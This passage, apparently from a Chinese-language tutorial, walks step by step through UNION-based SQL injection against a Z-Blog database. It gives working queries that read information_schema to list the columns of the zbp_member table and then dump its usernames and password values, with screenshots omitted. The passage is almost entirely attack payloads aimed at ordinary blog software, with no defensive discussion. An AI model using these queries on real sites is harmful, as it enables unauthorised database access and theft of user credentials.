

我们可以看到zblog中的所有表

同理并粘贴语句并刷新网站

SELECT log_Title,log_Content FROM zblog.`zbp_post` WHERE log_CateID= 4

UNION

SELECT 6,COLUMN_NAME FROM information_schema.`COLUMNS` WHERE TABLE_NAME='zbp_member';



我们可以看到member里面所有的表



同上

SELECT log_Title,log_Content FROM zblog.`zbp_post` WHERE log_CateID= 4

UNION

SELECT mem_name,mem_password FROM zblog.zbp_member;

可以看到用户名和密码了